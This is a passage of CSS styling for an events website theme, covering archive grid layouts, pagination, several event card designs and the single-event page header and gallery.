height: 200px;
}
.event_archive.one-column {
grid-template-columns: 1fr;
margin-bottom: 0px;
}
.event_archive.one-column .event_entry {
flex-basis: 100%;
}
.event_archive.two-column {
grid-template-columns: 1fr 1fr;
}
.event_archive.two-column .event_entry {
flex-basis: calc(50% - 40px);
}
@media (max-width: 709.98px) {
.event_archive.two-column .event_entry {
flex-basis: 100%;
}
}
@media (max-width: 709.98px) {
.event_archive.two-column {
grid-template-columns: 1fr;
}
}
.event_archive.three-column {
grid-template-columns: 1fr 1fr 1fr;
}
.event_archive.three-column .event_entry {
flex-basis: calc(33.33% - 40px);
}
@media (max-width: 991px) {
.event_archive.three-column .event_entry {
flex-basis: calc(50% - 40px);
}
}
@media (max-width: 709.98px) {
.event_archive.three-column .event_entry {
flex-basis: 100%;
}
}
@media (max-width: 991px) {
.event_archive.three-column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 709.98px) {
.event_archive.three-column {
grid-template-columns: 1fr;
}
} .el-pagination {
margin: 48px 0 60px 0px;
}
.el-pagination .page-numbers {
padding: 0px;
list-style-type: none;
margin: 0px;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.el-pagination .page-numbers li {
margin-top: 12px;
}
.el-pagination .page-numbers li:not(:last-child) {
margin-right: 12px;
}
.el-pagination .page-numbers li .page-numbers {
font-size: 16px;
line-height: 1.2;
border: 2px solid #ccc;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
}
.el-pagination .page-numbers li .page-numbers.next, .el-pagination .page-numbers li .page-numbers.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.not-found-event {
margin: 0px;
}
.event_item.type1 .event_thumbnail {
position: relative;
}
.event_item.type1 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type1 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type1 .event_thumbnail .event_meta_cat {
position: absolute;
bottom: 20px;
left: 25px;
z-index: 99;
}
.event_item.type1 .event_thumbnail .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type1 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 21px;
}
.event_item.type1 .event_thumbnail .event-loop-favourite i {
font-size: 27px;
font-weight: bold;
transition: 0.4s;
color: #fff;
}
.event_item.type1 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type1 .event_detail {
padding: 22px 30px 30px 30px;
border: 1px solid #eae9f3;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type1 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 8px;
}
@media (max-width: 425px) {
.event_item.type1 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
.event_item.type1 .event_detail .loop_title {
margin: 0px;
margin-bottom: 25px;
line-height: 1em;
}
.event_item.type1 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time {
display: flex;
flex-direction: column;
margin-bottom: 24px;
}
.event_item.type1 .event_detail .event-location-time .location-rating {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
align-items: center;
}
.event_item.type1 .event_detail .event-location-time .location-rating .event_location {
margin: 0px;
margin-right: 5px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time .location-rating .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time .event_ratting {
display: none;
}
.event_item.type1 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type1 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
color: #333;
}
.event_item.type1 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type1 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type1 .event_detail .event-location-time .event-icon i {
color: #888 !important;
font-size: 16px;
font-weight: 600;
}
.event_item.type1 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type1 .event_detail .meta-footer .event_loop_price {
font-size: 20px;
line-height: 26px;
font-weight: 600;
}
.event_item.type2 .event_thumbnail {
position: relative;
}
.event_item.type2 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type2 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type2 .event_thumbnail .img-author {
position: absolute;
top: 35px;
right: 35px;
}
.event_item.type2 .event_thumbnail .event-loop-favourite {
position: absolute;
left: 25px;
bottom: 23px;
}
.event_item.type2 .event_thumbnail .event-loop-favourite i {
font-size: 18px;
font-weight: 600;
transition: 0.4s;
color: #fff;
}
.event_item.type2 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type2 .event_detail {
padding: 25px 25px 25px 25px;
border: 1px solid #eae9f3;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type2 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type2 .event_detail .event-meta .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 0;
}
.event_item.type2 .event_detail .loop_title {
margin: 17px 0px 20px 0px;
line-height: 1em;
}
.event_item.type2 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time {
display: flex;
flex-direction: column-reverse;
margin-bottom: 17px;
}
.event_item.type2 .event_detail .event-location-time .event_location {
margin: 0px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type2 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
}
.event_item.type2 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type2 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type2 .event_detail .event-location-time .event-icon i {
font-size: 16px;
font-weight: 600;
color: #ccc;
}
.event_item.type2 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_archive .event_item.type3 {
display: flex;
margin-bottom: 35px;
flex-wrap: wrap;
}
.event_archive .event_item.type3 .image_feature {
width: 270px;
position: relative;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature {
width: 100%;
}
}
.event_archive .event_item.type3 .image_feature .el_img {
height: 100%;
object-fit: cover;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature .el_img {
display: inline-block;
}
}
.event_archive .event_item.type3 .image_feature .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_archive .event_item.type3 .image_feature .el_event_feature svg {
fill: var(--primary);
}
.event_archive .event_item.type3 .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
z-index: 99;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature .categories {
top: unset;
right: unset;
left: 25px;
bottom: 25px;
}
}
.event_archive .event_item.type3 .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .image_feature .categories a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .image_feature .categories a:not(:last-child) {
margin-bottom: 5px;
}
.event_archive .event_item.type3 .image_feature .event_slider {
overflow: hidden;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.type3 .image_feature .event_slider {
display: none;
}
}
.event_archive .event_item.type3 .image_feature .event_slider img {
height: 300px;
}
@media screen and (max-width: 1200px) {
.event_archive .event_item.type3 .image_feature .event_slider img {
height: 370px;
}
}
.event_archive .event_item.type3 .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-radius: 0 6px 6px 0px;
padding: 20px 0px 25px 30px;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event {
width: 100%;
border: 1px solid #eae9f3;
border-radius: 0 0px 6px 6px;
padding: 22px 25px 28px 25px;
}
}
.event_archive .event_item.type3 .info_event .event-status {
position: absolute;
top: 30px;
right: -1px;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event .event-status {
margin: 0px;
position: absolute;
right: -1px;
top: -69px;
}
}
.event_archive .event_item.type3 .info_event .event-status .status {
display: block;
padding: 10px 20px;
border-right: 0;
border-radius: 6px 0 0 6px;
font-size: 16px;
color: #fff;
}
.event_archive .event_item.type3 .info_event .event-status .status.opening {
background-color: #3fcc5a;
}
.event_archive .event_item.type3 .info_event .event-status .status.upcomming {
background-color: #3fcc5a;
}
.event_archive .event_item.type3 .info_event .event-status .icon {
display: none;
}
.event_archive .event_item.type3 .info_event .loop_title {
margin: 0;
line-height: 1em;
width: calc(100% - 140px);
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event .loop_title {
width: 100%;
}
}
.event_archive .event_item.type3 .info_event .loop_title:before {
display: none;
}
.event_archive .event_item.type3 .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .loop_title a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .event_ratting {
display: block;
margin-top: 15px;
}
.event_archive .event_item.type3 .info_event .event_ratting .star i {
font-size: 14px;
color: #ffa800;
}
.event_archive .event_item.type3 .info_event .event_ratting .number {
font-size: 15px;
line-height: 24px;
color: #999999;
margin-left: 5px;
}
.event_archive .event_item.type3 .info_event .event-time {
margin-top: 18px;
margin-bottom: 9px;
line-height: 23px;
}
.event_archive .event_item.type3 .info_event .event-time .time {
font-size: 15px;
}
.event_archive .event_item.type3 .info_event .event-time .timezone {
margin-left: 5px;
}
.event_archive .event_item.type3 .info_event .event-time .event-icon {
margin-right: 6px;
}
.event_archive .event_item.type3 .info_event .event-time .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event_location {
font-size: 15px;
line-height: 23px;
}
.event_archive .event_item.type3 .info_event .event_location a {
transition: 0.3s all ease;
outline: none;
text-decoration: none;
}
.event_archive .event_item.type3 .info_event .event_location a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .event_location .event-icon {
margin-right: 6px;
}
.event_archive .event_item.type3 .info_event .event_location .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 23px;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite i {
font-size: 18px;
font-weight: bold;
transition: 0.4s ease;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite i:hover {
transition: 0.4s ease;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite.active i {
color: var(--primary);
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider {
display: block;
}
}
.event_archive .event_item.slider .image_feature {
overflow: hidden;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .image_feature {
width: 100%;
height: 300px;
}
}
.event_archive .event_item.slider .el_img_mobile {
display: none;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .el_img_mobile {
display: block;
width: 100%;
object-fit: cover;
height: 100%;
}
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .info_event {
width: 100%;
}
}
.event_archive.three-column .event_item.type3 .image_feature {
width: 170px;
}
@media screen and (max-width: 700px) {
.event_archive.three-column .event_item.type3 .image_feature {
width: 100%;
}
}
.event_archive.three-column .event_item.type3 .info_event {
width: calc(100% - 170px);
}
@media screen and (max-width: 700px) {
.event_archive.three-column .event_item.type3 .info_event {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .image_feature {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .image_feature .event_slider {
display: none;
}
}
.event_archive.three-column .event_item.type3.slider .image_feature .event_slider img {
height: 430px;
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .info_event {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .el_img_mobile {
display: block;
width: 100%;
object-fit: cover;
height: 100%;
}
}
.event_item.type4 {
transition: 0.4s;
background-color: #fff;
border: 1px solid #f1f1f1;
}
.event_item.type4:hover {
box-shadow: 0 4px 15px 0 rgba(40, 44, 53, 0.06), 0 2px 2px 0 rgba(40, 44, 53, 0.08);
border-radius: 4px;
}
.event_item.type4 .event_thumbnail {
position: relative;
}
.event_item.type4 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type4 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 200px;
object-fit: cover;
}
.event_item.type4 .event_thumbnail .img-author {
position: absolute;
top: 35px;
right: 35px;
}
.event_item.type4 .event_thumbnail .img-author a {
display: inline-block;
}
.event_item.type4 .event_thumbnail .img-author a img {
width: 60px;
height: 60px;
border: 3px solid #ffffff;
border-radius: 50%;
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .img-author a:hover img {
border-color: #e86c60;
}
.event_item.type4 .event_thumbnail .el-share-social {
position: absolute;
right: 75px;
bottom: -20px;
z-index: 99;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social {
display: flex;
align-items: center;
cursor: pointer;
width: fit-content;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
bottom: 150%;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social:hover a i {
transform: rotate(-45deg);
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a {
display: flex;
justify-content: center;
align-items: center;
width: 40px;
height: 40px;
border-radius: 50%;
border: 1px solid #eeedf2;
background: #fff;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a i {
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a i:before {
margin: 0px;
font-size: 16px;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
bottom: 100%;
left: -10px;
display: none;
margin-bottom: -25px;
z-index: 1;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 20px;
bottom: -20px;
width: 40px;
height: 40px;
background: #fff;
border-radius: 50%;
border: 1px solid #eeedf2;
display: flex;
justify-content: center;
align-items: center;
z-index: 99;
}
.event_item.type4 .event_thumbnail .event-loop-favourite i {
font-size: 16px;
transition: 0.4s;
font-weight: bold;
}
.event_item.type4 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type4 .event_detail {
padding: 21px 20px 0px 0px;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type4 .event_detail .el-wp-content {
display: flex;
}
.event_item.type4 .event_detail .el-wp-content .date-event {
flex: 0 0 70px;
text-align: center;
margin-top: 3px;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date {
display: inline-flex;
flex-direction: column;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month {
margin: 0px;
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
line-height: 16px;
background: transparent;
margin-bottom: 3px;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .day {
margin: 0px;
font-size: 20px;
line-height: 1.2;
color: #6f7287;
font-weight: 500;
}
.event_item.type4 .event_detail .el-wp-content .content-event {
flex: 0 0 calc(100% - 70px);
}
.event_item.type4 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 28px;
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .event-meta .event_meta_cat {
margin-bottom: 20px;
}
}
.event_item.type4 .event_detail .event-meta .event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
background: #81df93;
padding: 6px 22px 4px 22px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type4 .event_detail .event-meta .event_meta_cat a:hover {
background: #e86c60 !important;
}
.event_item.type4 .event_detail .loop_title {
margin: 0px 0px 10px 0px;
line-height: 1em;
}
.event_item.type4 .event_detail .loop_title a {
font-size: 20px;
font-weight: 500;
transition: 0.4s;
line-height: 1em;
}
.event_item.type4 .event_detail .event-location-time {
margin-bottom: 30px;
}
.event_item.type4 .event_detail .event-location-time .event_location {
margin-bottom: 17px;
margin-top: -3px;
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event_location .event-icon {
display: none;
}
.event_item.type4 .event_detail .event-location-time .event_location a {
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event-time {
margin: 0px 0px 3px 0px;
}
.event_item.type4 .event_detail .event-location-time .event-time .event-icon {
display: none;
}
.event_item.type4 .event_detail .event-location-time .event-time .time {
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type4 .event_detail .event-location-time .event-icon {
margin-right: 11px;
}
.event_item.type4 .event_detail .event-location-time .event-icon i {
font-size: 18px;
color: #e86c60;
}
.event_item.type4 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .meta-footer {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 709.98px) {
.event_item.type4 .event_detail .meta-footer .event_loop_price {
margin-bottom: 20px;
}
}
.event_item.type5 {
background: #FFF;
border-radius: 5px 5px 0 0;
border: 1px solid #f1f1f1;
transition: 0.4s;
}
.event_item.type5:hover {
box-shadow: 0 4px 15px 0 rgba(40, 44, 53, 0.06), 0 2px 2px 0 rgba(40, 44, 53, 0.08);
}
.event_item.type5 .event_thumbnail {
position: relative;
}
.event_item.type5 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type5 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type5 .event_detail {
padding: 0px 10px 10px 10px;
border-top: none;
}
.event_item.type5 .event_detail .loop_title {
margin-bottom: 10px;
margin-top: 10px;
line-height: 1em;
}
.event_item.type5 .event_detail .loop_title a {
font-size: 20px;
font-weight: 700;
transition: 0.4s;
margin-bottom: 30px;
}
.event_item.type5 .event_detail .el-wp-content {
display: flex;
align-items: flex-end;
}
.event_item.type5 .event_detail .el-wp-content .date-event {
flex: 0 0 70px;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date {
display: inline-flex;
flex-direction: column;
text-align: center;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .month {
font-size: 10px;
text-transform: uppercase;
border-radius: 2px 2px 0 0;
color: #fff;
font-weight: 600;
height: 14px;
line-height: 15px;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week {
display: inline-flex;
flex-direction: column;
height: 50px;
width: 70px;
background: #FFF;
border: 1px solid #ccc;
border-bottom-width: 3px;
border-top: 0;
transition: all 0.3s;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week .day {
font-size: 20px;
line-height: 1.2;
padding-top: 5px;
display: inline-block;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week .weekday {
font-size: 10px;
line-height: 16px;
}
.event_item.type5 .event_detail .el-wp-content .content-event {
flex: 0 0 calc(100% - 70px);
padding-right: 20px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .ova-price {
margin-bottom: 8px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .ova-price .event_loop_price {
font-size: 14px;
line-height: 22px;
font-weight: 600;
color: var(--primary);
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location {
display: inline-block;
margin-right: 4px;
font-size: 12px;
transition: 0.4s;
display: inline-block;
border: 1px solid #cccccc;
border-radius: 3px;
padding: 1px 4px;
text-transform: uppercase;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location .separator, .event_item.type5 .event_detail .el-wp-content .content-event .event_location .event-icon {
display: none;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:not(:last-child) {
margin-right: 5px;
}
@media (max-width: 575px) {
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a {
margin-top: 5px;
}
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat {
display: inline-flex;
justify-content: center;
align-items: center;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a {
margin: 0px;
font-size: 12px;
background: transparent !important;
line-height: 22px;
text-transform: capitalize;
padding: 0;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:not(:last-child) {
margin-right: 5px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat:before {
content: "\f00a";
font-family: FontAwesome;
margin-right: 12px;
color: #ccc;
}
.event_item.type6 .event_thumbnail {
position: relative;
}
.event_item.type6 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type6 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type6 .event_thumbnail .event_meta_cat {
position: absolute;
bottom: 20px;
left: 25px;
}
.event_item.type6 .event_thumbnail .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type6 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 21px;
}
.event_item.type6 .event_thumbnail .event-loop-favourite i {
font-size: 18px;
font-weight: bold;
transition: 0.4s;
}
.event_item.type6 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type6 .event_detail {
padding: 22px 30px 30px 30px;
border: 1px solid #eae9f3;
background-color: #fff;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type6 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 8px;
}
@media (max-width: 425px) {
.event_item.type6 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
.event_item.type6 .event_detail .loop_title {
margin: 0px;
margin-bottom: 25px;
line-height: 1em;
}
.event_item.type6 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time {
display: flex;
flex-direction: column;
margin-bottom: 24px;
}
.event_item.type6 .event_detail .event-location-time .location-rating {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
align-items: center;
}
.event_item.type6 .event_detail .event-location-time .location-rating .event_location {
margin: 0px;
margin-right: 5px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time .location-rating .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time .event_ratting {
display: none;
}
.event_item.type6 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type6 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
color: var(--primary);
}
.event_item.type6 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type6 .event_detail .event-location-time .event-time .event-icon {
color: var(--primary);
}
.event_item.type6 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type6 .event_detail .event-location-time .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_item.type6 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type6 .event_detail .meta-footer .event_loop_price {
font-size: 20px;
line-height: 26px;
font-weight: 600;
} .single-event {                  }
.single-event article.event_single {
background-color: #f1f1f1;
}
.single-event .wp-date {
display: inline-flex;
flex-direction: column;
text-align: center;
}
.single-event .wp-date .month {
display: flex;
justify-content: center;
align-items: center;
font-size: 12px;
text-transform: uppercase;
border-radius: 2px 2px 0 0;
color: #fff;
font-weight: 600;
height: 22px;
line-height: 22px;
}
.single-event .wp-date .day-week {
display: inline-flex;
flex-direction: column;
height: 80px;
width: 85px;
background: #FFF;
border: 1px solid #ccc;
border-bottom-width: 5px;
border-top: 0;
transition: all 0.3s;
}
.single-event .wp-date .day-week .day {
font-size: 42px;
line-height: 1.2;
padding-top: 5px;
display: inline-block;
}
.single-event .wp-date .day-week .weekday {
font-size: 12px;
line-height: 16px;
}
.single-event .event-banner .single-banner {
height: 450px;
width: 100%;
background-size: cover;
background-position: center center;
}
.single-event .event-banner .gallery-banner ul {
padding: 0;
margin: 0px;
list-style-type: none;
}
.single-event .event-banner .gallery-banner ul:hover .owl-nav {
visibility: visible;
}
.single-event .event-banner .gallery-banner img {
height: 415px;
object-fit: cover;
}
@media screen and (max-width: 1440px) {
.single-event .event-banner .gallery-banner img {
height: 315px;
}
}
@media screen and (max-width: 767px) {
.single-event .event-banner .gallery-banner img {
height: 275px;
}
}
@media screen and (max-width: 479px) {
.single-event .event-banner .gallery-banner img {
height: 215px;
}
}
.single-event .event-banner .gallery-banner .owl-nav {
margin: 0;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 1199.98px) {
.single-event .event-banner .gallery-banner .owl-nav {
visibility: visible;
}
}
.single-event .event-banner .gallery-banner .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
border-radius: 50%;
width: 50px;
height: 50px;
display: inline-flex;
justify-content: center;
align-items: center;
background: rgba(255, 255, 255, 0.5);
}
.single-event .event-banner .gallery-banner .owl-nav button:hover {
transition: 0.3s ease;
}
.single-event .event-banner .gallery-banner .owl-nav button:hover i {
color: #fff;
}
.single-event .event-banner .gallery-banner .owl-nav button i {
font-size: 36px;
}
.single-event .event-banner .gallery-banner .owl-nav .owl-prev {
left: 50px;
transform: translateY(-50%);
}
@media (max-width: 1400px) {
.single-event .event-banner .gallery-banner .owl-nav .owl-prev {
left: 10px;
margin-right: 0px;
}
}
.single-event .event-banner .gallery-banner .owl-nav .owl-next {
right: 50px;
transform: translateY(-50%);
}
@media (max-width: 1400px) {
.single-event .event-banner .gallery-banner .owl-nav .owl-next {
right: 10px;
margin-left: 0px;
}
}
.single-event .wrap_event_top {
background-color: #fff;
}
.single-event .event_top {
max-width: 1190px;
margin: 0 auto;
display: flex;
justify-content: space-between;
align-items: center;
padding: 60px 10px 60px 10px;
}
@media (max-width: 767.98px) {
.single-event .event_top {
padding: 30px 20px;
}
}
@media (max-width: 991px) {
.single-event .event_top {
flex-direction: column;
align-items: flex-start;
}
}
.single-event .event_top .event_info {
display: flex;
}
@media (max-width: 991px) {
.single-event .event_top .event_info {
margin-bottom: 20px;
}
}
.single-event .event_top .event_info .date-top {
flex: 0 0 85px;
padding-right: 30px;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .date-top {
display: none;
}
}
.single-event .event_top .event_info .content-top h1.title-event-single {
margin: 0;
font-size: 24px;
font-weight: bold;
margin-bottom: 16px;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top h1.title-event-single {
text-align: center;
margin-bottom: 20px;
}
}
.single-event .event_top .event_info .content-top .event_date, .single-event .event_top .event_info .content-top .event-address {
font-size: 16px;
font-weight: 600;
}
.single-event .event_top .event_info .content-top .event_date i, .single-event .event_top .event_info .content-top .event-address i {
margin-right: 10px;
font-weight: bold;
color: #777;
}
.single-event .event_top .event_info .content-top .event_date {
margin-bottom: 8px;
display: flex;
align-items: center;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top .event_date {
border-bottom: 1px solid #f1f1f1;
padding-bottom: 15px;
align-items: flex-start;
margin-bottom: 15px;
}
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top .event_date i {
margin-top: 3px;
}
}
.single-event .event_top .event_info .content-top .event_date .wp-time-top .timezone {
margin-left: 5px;
}
.single-event .event_top .event_info .content-top .event-address {
display: flex;
}
.single-event .event_top .event_info .content-top .event-address i {
margin-right: 10px;
margin-top: 4px;
}
.single-event .event_top .event_info .content-top .event-address .el-address {
font-weight: normal;
display: block;
font-size: 14px;
}
.single-event .event_top .act_gr { }
@media (max-width: 767.98px) {
.single-event .event_top .act_gr {
width: 100%;
}
}
.single-event .event_top .act_gr .act_booking {
min-width: 250px;
}
.single-event .event_top .act_gr .act_booking a {
padding: 15px 75px;
border-radius: 2px;
